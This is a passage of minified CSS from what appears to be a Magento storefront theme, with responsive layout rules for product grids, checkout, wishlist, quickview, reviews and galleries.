1),.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-packery) .product-item:nth-child(3n + 1),.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-packery) .product-item:nth-child(3n + 1),.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-packery) .product-item:nth-child(3n + 1),.page-products *:not(.section-product) .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item:nth-child(3n + 1),.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item:nth-child(3n + 1),.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item:nth-child(3n + 1),.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item:nth-child(3n + 1),.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item:nth-child(3n + 1),.page-products *:not(.section-product) .products-grid .product-items:not(.widget-daily-deal-grid) .product-item:nth-child(3n + 1),.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.widget-daily-deal-grid) .product-item:nth-child(3n + 1),.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.widget-daily-deal-grid) .product-item:nth-child(3n + 1),.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.widget-daily-deal-grid) .product-item:nth-child(3n + 1),.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.widget-daily-deal-grid) .product-item:nth-child(3n + 1){margin-left:0}.form.contact .control{line-height:1}.hidden-s{display:none !important}.enable-mobile-menu{padding-bottom:7.1rem}.minicart-wrapper{margin-top:0}.catalog-product-view .fotorama__nav-wrap--horizontal{position:absolute;left:0;right:0;bottom:15px}.header__action-default li.link.wishlist{display:none}.product.attribute.description img{margin-bottom:1.5rem}.cart-container #block-shipping #block-summary fieldset.fieldset.estimate{flex-direction:column}.cart-container #block-shipping #block-summary fieldset.fieldset.estimate .field{padding:0 !important}.catalog-category-masonry .container-products-masonry .item{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.catalog-category-masonry .container-products-masonry .item.col-md-4{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.product-layout-3 .drift-zoom-pane.drift-open,.product-layout-2 .drift-zoom-pane.drift-open{display:none !important}.dt_img_zoom{display:none !important}#braintree-three-d-modal .bt-modal-frame{width:100%}}@media only screen and (max-width:575px){.tooltip.wrapper .tooltip.content{min-width:10rem}.blueskytechco-onepagecheckout .create-account .pass{float:none;width:100%;margin-bottom:20px}.blueskytechco-onepagecheckout .create-account .confirm-pass{float:none;width:100%}.widget-blog-posts-list.widget-blog-posts-list-default-3 .elementor-blog-post-item{flex-wrap:wrap;flex-direction:column}.widget-blog-posts-list.widget-blog-posts-list-default-3 .elementor-blog-post-item .post-image{flex:0 0 100%;margin-right:0;max-width:unset}.widget-blog-posts-list.widget-blog-posts-list-default-3 .elementor-blog-post-item .post-info{margin-top:-10%;background:#fff;z-index:1;width:90%;padding:2rem}.widget-blog-posts-list .widget-blog-posts-grid-default{position:static !important}.products-grid .product-items .product-item .product_item_images{position:relative}.products-grid .product-items .product-item .product_item_images .product-item-inner .actions-primary .tocart,.products-grid .product-items .product-item .product_item_images .product-item-inner .link-quickview{margin:0}.products-grid .product-items .product-item .product_item_images .product-item-inner .actions-primary .tocart::before,.products-grid .product-items .product-item .product_item_images .product-item-inner .link-quickview::before{font-size:1.4rem !important}.products-grid .product-items .product-item .product_item_images .product-item-actions .towishlist::before{font-size:1.3rem !important}body .toolbar-products:not(:last-child) .limiter{display:none}.button-slick2 .slick-slider .slick-arrow.slick-next{right:10px}.button-slick2 .slick-slider .slick-arrow.slick-prev{left:10px}.products-popup__container [data-col-xs="1"] .elementor-blog-post-item,.products-popup__container [data-col-xs="1"] .product-item,.products-popup__container [data-col-xs="1"] .item-loading-slick{flex:0 0 100%;width:100%}.products-popup__container [data-col-xs="1"] .slick-slide{width:400px}.minicart-wrapper .block-minicart{width:290px}.modal-popup .field-tooltip .field-tooltip-content{width:200px}.blog-page-list .post-holder{flex:0 0 100%;max-width:100%}.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-masonry) .product-item,.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry) .product-item,.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry) .product-item,.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry) .product-item,.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry) .product-item,.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-packery) .product-item,.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-packery) .product-item,.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-packery) .product-item,.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-packery) .product-item,.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-packery) .product-item,.page-products *:not(.section-product) .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item,.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item,.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item,.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item,.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item,.page-products *:not(.section-product) .products-grid .product-items:not(.widget-daily-deal-grid) .product-item,.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.widget-daily-deal-grid) .product-item,.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.widget-daily-deal-grid) .product-item,.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.widget-daily-deal-grid) .product-item,.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.widget-daily-deal-grid) .product-item,.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item,.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item,.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item,.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item,.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item{width:50%}.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-masonry) .product-item:nth-child(2n + 1),.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry) .product-item:nth-child(2n + 1),.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry) .product-item:nth-child(2n + 1),.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry) .product-item:nth-child(2n + 1),.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry) .product-item:nth-child(2n + 1),.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-packery) .product-item:nth-child(2n + 1),.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-packery) .product-item:nth-child(2n + 1),.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-packery) .product-item:nth-child(2n + 1),.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-packery) .product-item:nth-child(2n + 1),.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-packery) .product-item:nth-child(2n + 1),.page-products *:not(.section-product) .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item:nth-child(2n + 1),.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item:nth-child(2n + 1),.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item:nth-child(2n + 1),.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item:nth-child(2n + 1),.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item:nth-child(2n + 1),.page-products *:not(.section-product) .products-grid .product-items:not(.widget-daily-deal-grid) .product-item:nth-child(2n + 1),.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.widget-daily-deal-grid) .product-item:nth-child(2n + 1),.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.widget-daily-deal-grid) .product-item:nth-child(2n + 1),.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.widget-daily-deal-grid) .product-item:nth-child(2n + 1),.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.widget-daily-deal-grid) .product-item:nth-child(2n + 1),.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item:nth-child(2n + 1),.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item:nth-child(2n + 1),.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item:nth-child(2n + 1),.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item:nth-child(2n + 1),.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item:nth-child(2n + 1){margin-left:0}.products-grid.wishlist{margin-bottom:36px;margin-right:0}.products-grid.wishlist .button_quickview{display:none}.products-grid.wishlist .product-item{position:relative}.products-grid.wishlist .product-item-photo{float:left;margin-right:24px}.products-grid.wishlist .product-item-actions{display:block;float:left}.products-grid.wishlist .product-item-actions .action{margin-right:15px}.products-grid.wishlist .product-item-actions .action:last-child{margin-right:0}.products-grid.wishlist .product-item-actions .action.edit{float:left}.products-grid.wishlist .product-item-actions .action.delete{float:right}.products-grid.wishlist .product-item-actions .action.edit,.products-grid.wishlist .product-item-actions .action.delete{margin-top:7px}.products-grid.wishlist .product-item-name,.products-grid.wishlist .product-item-description,.products-grid.wishlist .product-item .price-box,.products-grid.wishlist .product-item-tooltip{margin-left:95px}.products-grid.wishlist .product-item .box-tocart .stock{margin-top:7px}.products-grid.wishlist .product-item .giftregisty-dropdown{display:none}.products-grid.wishlist .product-image-container{max-width:80px}.wishlist-index-index .product-item{width:100%}.wishlist-index-index .product-item-info{width:auto}.hidden-xs{display:none !important}.header-container.sticky .sticky-header.center-element .action-sticky .header__action-default>li.wishlist{display:none}.product-info-main .box-tocart{margin-bottom:0}.product-info-main .box-tocart .field.qty.up-down,.product-info-main .box-tocart .actions{margin-bottom:1.3rem}#shopping-cart-table .box-tocart .up-down input{width:45px !important}body .product-info-main .product-reviews-summary{flex-direction:column;align-items:flex-start}body .product-info-main .product-reviews-summary .rating-summary{display:block}body .product-info-main .product-reviews-summary .reviews-actions a.action.view{margin-left:0;padding-left:0;border-left:0;display:inline-block;line-height:1}.catalog-category-packery .container-products-packery .item{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media only screen and (max-width:359px){.blueskytechco-onepagecheckout #opc-sidebar .discount-code #discount-form .payment-option-inner{flex:0 0 100%}.blueskytechco-onepagecheckout #opc-sidebar .discount-code #discount-form .actions-toolbar{margin-top:10px;margin-left:0}.blueskytechco-onepagecheckout #opc-sidebar .discount-code #discount-form .actions-toolbar .primary{text-align:left}.toolbar-products:not(:last-child){padding:0 1rem}.wishlist-index-index .actions-toolbar>.primary,.wishlist-index-index .actions-toolbar>.secondary{text-align:center}}@media all and (min-width:768px){.abs-blocks-2columns-s{width:48.8%}.abs-reset-left-margin-desktop-s,.column:not(.sidebar-main) .multicheckout .actions-toolbar,.multicheckout .block-shipping .box-shipping-method .fieldset .legend{margin-left:0}.abs-visually-hidden-desktop-s{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop-s:before,.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:before,.multicheckout .block-billing:after{content:'';display:table}.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:after{clear:both}.abs-add-box-sizing-desktop-s,.multicheckout .block-shipping .box,.multicheckout .block-billing .box-billing-address,.multicheckout .block-billing .box-billing-method{box-sizing:border-box}.ui-dialog.popup{width:420px}#mb-ajaxsuite-popup-wrapper .photo.image{max-width:27rem}#mb-ajaxsuite-popup-wrapper .pop-up-success{max-width:25.5rem}#mb-ajaxsuite-popup-wrapper .wrapper-success{max-width:50rem}#mb-ajaxsuite-popup-wrapper .wrapper-success .photo.image{max-width:100%}#mb-ajaxsuite-popup-wrapper .wrapper-success .product-information .photo.image{max-width:23.6rem;margin-right:3rem;width:50%;height:100%}#mb-ajaxsuite-popup-wrapper .wrapper-success .product-information .product-name{margin:0;text-align:left}#mb-ajaxsuite-popup-wrapper .wrapper-success .product-information .product-name .product-item-name{font-size:1.8rem;padding-top:11%}#mb-ajaxsuite-popup-wrapper .wrapper-success .ajaxsuite-buttons{display:grid;grid-template-columns:1fr 1fr;grid-gap:30px}.action.tocart.disabled:before{position:relative;top:2px;left:-2px}.modal-popup .block-form-login{min-width:350px}#newsletter_pop_up{max-width:70vw;max-height:70vw}.col-img-bg-pupup{padding-top:54%;width:100%}.blueskytechco-onepagecheckout #checkoutSteps #store-pickup.selected-shipping{margin-right:4%}.blueskytechco-onepagecheckout #checkoutSteps li:not(.item){width:48%}.blueskytechco-onepagecheckout #checkoutSteps li:not(.item)#store-pickup{float:left}.blueskytechco-onepagecheckout #checkoutSteps .selected-shipping+.checkout-shipping-address+.checkout-shipping-method{margin-top:3rem}.blueskytechco-onepagecheckout #store-pickup.selected-store-pickup~#shipping,.blueskytechco-onepagecheckout #store-pickup.selected-store-pickup~#opc-shipping_method{padding:0}.blueskytechco-onepagecheckout #store-pickup.selected-store-pickup~#payment{margin:0}div[class*="widget-category-thumbnail-image-grid"] .category-thumbnail__title,.widget-category-thumbnail-image-slider-carousel .category-thumbnail__title{min-width:150px}.block.widget .products-grid .product-item{width:33.33333333%}.product-countdown-layout2 .product-item-info{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap}.product-countdown-layout2 .product-item-info .product_item-images,.product-countdown-layout2 .product-item-info .product-item-actions{flex:0 0 50%;max-width:50%;padding:0 15px}.page-main-full-width [data-content-type='row'][data-appearance='full-width']>.row-full-width-inner,.page-main-full-width .column.main>[data-content-type='row'][data-appearance='contained']{width:95%}.jw-row{flex-direction:row !important;flex-wrap:wrap}.jw-row .jw-col-4{max-width:calc(33.333% - 15px);flex:0 0 33.33%}.jw-row .jw-col-8{max-width:calc(66.666% - 15px);flex:0 0 66.666%}.jw-row .jw-font-button a{font-family:var(--heading__font-family__base)}.products-popup__container [data-col-xxl="3"] .elementor-blog-post-item,.products-popup__container [data-col-xxl="3"] .product-item,.products-popup__container [data-col-xxl="3"] .item-loading-slick{flex:0 0 calc(100% / 3);width:calc(100% / 3)}.blueskytechco_quickview-product-view ::-webkit-scrollbar{width:3px}.blueskytechco_quickview-product-view ::-webkit-scrollbar-track{background:rgba(0,0,0,0.15)}.blueskytechco_quickview-product-view ::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.25)}.blueskytechco_quickview-product-view .page-wrapper{position:relative}.blueskytechco_quickview-product-view .page-wrapper .column.main{padding:0}.blueskytechco_quickview-product-view .page-wrapper .column.main .product.media{width:54.333333%;margin:0}.blueskytechco_quickview-product-view .page-wrapper .product-info-main{width:45.666667%;padding:20px;position:absolute;right:0;top:0;bottom:0;overflow:auto}.blueskytechco_quickview-product-view.thumb_slide .page-main:after,.blueskytechco_quickview-product-view.thumb_slide .page-main:before{content:"";position:absolute;left:54.333333%;right:5px;background:#fff;height:20px;z-index:2}.blueskytechco_quickview-product-view.thumb_slide .page-main:before{top:0}.blueskytechco_quickview-product-view.thumb_slide .page-main:after{bottom:0}.blueskytechco_quickview-product-view.thumb_slide .column.main .product.media{width:54.333333%;position:absolute;left:0;bottom:0;top:0;margin:0;float:none}.blueskytechco_quickview-product-view.thumb_slide .gallery-placeholder,.blueskytechco_quickview-product-view.thumb_slide .fotorama-item,.blueskytechco_quickview-product-view.thumb_slide .fotorama__wrap{height:100%}.blueskytechco_quickview-product-view.thumb_slide .fotorama__stage{width:100% !important;height:100% !important}.blueskytechco_quickview-product-view.thumb_slide .fotorama__stage .fotorama__stage__frame .fotorama__img{left:0;-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);max-height:unset;width:100%}.blueskytechco_quickview-product-view.thumb_slide .fotorama__nav-wrap--horizontal{position:absolute;bottom:20px;left:0;right:0}.blueskytechco_quickview-product-view.not(.thumb_slide) .product.media{padding:20px}.blueskytechco_quickview-product-view .gallery-placeholder.vertical_left,.blueskytechco_quickview-product-view .gallery-placeholder.vertical_right{padding:20px}.blueskytechco_quickview-product-view .product-category a{pointer-events:none}.column .block-addbysku .action.remove{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.75;margin:0;padding:0;color:var(--link__color);text-decoration:none;background:none;border:0;display:inline;margin-top:2px}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:none;border:none}.column .block-addbysku .action.remove:hover{background:none;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.column .block-addbysku .action.remove:visited{color:var(--link__color);text-decoration:none}.column .block-addbysku .action.remove:hover{color:var(--link__hover__color);text-decoration:none}.column .block-addbysku .action.remove:active{color:#222;text-decoration:none}.column .block-addbysku .action.remove:hover,.column .block-addbysku .action.remove:active,.column .block-addbysku .action.remove:focus{background:none;border:0}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{color:var(--link__color);opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.multicheckout .actions-toolbar .secondary{float:none;margin-top:11px;text-align:right}.multicheckout .actions-toolbar .secondary .action{margin-left:12px}.multicheckout .actions-toolbar .secondary .action.back{display:block;float:left}.multicheckout .item-options{margin:24px 0 0}.multicheckout .block-content .box{margin-bottom:0}.multicheckout .block-shipping .box{float:left;width:25%}.multicheckout .block-shipping .box-shipping-method{padding-left:30px;padding-right:30px;width:50%}.multicheckout .block-shipping .box-shipping-method .fieldset .field:before{display:none}.multicheckout .block-billing .box-billing-address{float:left;width:25%}.multicheckout .block-billing .box-billing-method{float:left;padding-left:30px;width:50%}.multicheckout.form.address .table-wrapper .applicable{margin:7px 0 0}.multicheckout.order-review .box-items{clear:left;float:none;padding-top:48px;width:auto}.multicheckout.order-review .col.item{width:75%}.multicheckout .methods-payment .item-content>.fieldset{width:auto}.multicheckout .methods-payment .item-content>.fieldset .field.cvv{display:inline-block;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice)>.label{float:none;margin-bottom:8px;text-align:left;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice):not(.cvv) .control{width:100%}.review-form{max-width:500px}.review-ratings{float:left;margin-bottom:0;max-width:232px}.review-ratings~.review-content,.review-ratings~.review-details{margin-left:280px}.review-toolbar{margin:0 0 30px}.review-toolbar .pages{padding:30px 0}.fieldset .review-legend.legend{margin-bottom:30px}.review-item{padding:30px 0}.review-title{margin:0 0 30px}.products-grid .product-item{margin-bottom:0}.product-item-actions{display:block}.product-item-actions .actions-primary+.actions-secondary>*{white-space:normal}.products-list .product-item .product-item-photo{margin-bottom:0}.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item,.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item,.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item,.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item,.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item,.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-masonry) .product-item,.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry) .product-item,.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry) .product-item,.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry) .product-item,.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry) .product-item,.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-packery) .product-item,.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-packery) .product-item,.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-packery) .product-item,.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-packery) .product-item,.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-packery) .product-item,.page-products *:not(.section-product) .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item,.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item,.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item,.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item,.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item,.page-products *:not(.section-product) .products-grid .product-items:not(.widget-daily-deal-grid) .product-item,.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.widget-daily-deal-grid) .product-item,.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.widget-daily-deal-grid) .product-item,.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.widget-daily-deal-grid) .product-item,.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.widget-daily-deal-grid) .product-item{width:33.33333333%}.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item:nth-child(3n + 1),.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item:nth-child(3n + 1),.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item:nth-child(3n + 1),.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item:nth-child(3n + 1),.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item:nth-child(3n + 1),.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-masonry) .product-item:nth-child(3n + 1),.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry) .product-item:nth-child(3n + 1),.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry) .product-item:nth-child(3n + 1),.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry) .product-item:nth-child(3n + 1),.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry) .product-item:nth-child(3n + 1),.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-packery) .product-item:nth-child(3n + 1),.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-packery) .product-item:nth-child(3n + 1),.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-packery) .product-item:nth-child(3n + 1),.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-packery) .product-item:nth-child(3n + 1),.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-packery) .product-item:nth-child(3n + 1),.page-products *:not(.section-product) .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item:nth-child(3n + 1),.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item:nth-child(3n + 1),.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item:nth-child(3n + 1),.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item:nth-child(3n + 1),.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item:nth-child(3n + 1),.page-products *:not(.section-product) .products-grid .product-items:not(.widget-daily-deal-grid) .product-item:nth-child(3n + 1),.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.widget-daily-deal-grid) .product-item:nth-child(3n + 1),.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.widget-daily-deal-grid) .product-item:nth-child(3n + 1),.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.widget-daily-deal-grid) .product-item:nth-child(3n + 1),.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.widget-daily-deal-grid) .product-item:nth-child(3n + 1){margin-left:0}#back-top{right:3rem}.product-layout-2 .drift-zoom-pane{background-color:transparent}.product-layout-2 #gallery-images{display:flex;margin:0 -5px;flex-wrap:wrap}.product-layout-2 .gallery-images>.product-image{flex:0 0 50%;max-width:50%;padding:5px}.product-layout-2 .gallery-images .gallery-img{line-height:0;overflow:hidden;position:relative}.product-layout-3 .drift-zoom-pane{background-color:transparent}.product-layout-3 .gallery-images>.product-image{margin-bottom:30px}.product-layout-3 .gallery-images>.product-image:last-child{margin-bottom:0}.product-layout-3 .gallery-images .gallery-img{line-height:0;overflow:hidden;position:relative}}@-webkit-keyframes fadeInsTicky{from{opacity:0;-webkit-transform:translate3d(0, -20px, 0);transform:translate3d(0, -20px, 0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0, -20px, 0);transform:translate3d(0, -20px, 0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInsTicky{-webkit-animation-name:fadeInsTicky;animation-name:fadeInsTicky}.header_scroll_up .sticky-header,.header_scroll_up.sticky-header{animation-name:fadeInsTicky;animation-duration:1s;animation-fill-mode:inherit}*,*::before,*::after{box-sizing:border-box}.columns .column.main{padding-bottom:0}.columns .column.main .block:last-of-type{margin-bottom:0}.container-min{max-width:1430px;margin-right:auto;margin-left:auto;width:90%}rs-slide .container,rs-slide .container-larger{position:relative}.page-main,.page-header .header.panel,.footer.content,.container,.container-sm,.container-md,.container-lg,.container-xl,.wrapper-the-blue-sky-slider .nivo-controlNav,.js-marquee-wrapper,.breadcrumbs .items{width:100%;margin-left:auto;margin-right:auto}#cookie-status{text-align:center;padding:10px 0}select{color:var(--text__color);-webkit-appearance:none;appearance:none;background-image:url(../images/icon-select.png);background-position:right 10px top 50%;background-size:auto 18px;background-repeat:no-repeat;padding-right:3rem !important}.btn.small{background-image:none;background:var(--button__background);border:2px solid var(--button__color);color:var(--button__color);cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:7px 5%;font-size:1.4rem;line-height:2.24rem;box-sizing:border-box;vertical-align:middle}.btn.small:focus,.btn.small:active{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.btn.small:hover{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.btn.small.disabled,.btn.small[disabled],fieldset[disabled] .btn.small{opacity:.5;cursor:default;pointer-events:none}.action.primary,.action-primary{line-height:22.4px}.action.as-dark{background-color:#222;border-color:#222;color:#fff;border:2px solid var(--button__color)}.flex-layout{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap}.flex-layout.center{align-items:center;justify-content:center}.flex-layout.column{flex-direction:column}.flex-layout.no-wrap{flex-wrap:nowrap}.flex-layout.flex-end{justify-content:flex-end}.space-between{justify-content:space-between}.space-around{justify-content:space-around}.center_hozital{justify-content:center}.center_vertical{align-items:center}[class*="my-tooltip"] .tooltip-content{opacity:0;visibility:hidden;-webkit-transform:translateY(2px);-moz-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out;transition-delay:0.1s;display:block !important;text-align:center}[class*="my-tooltip"] 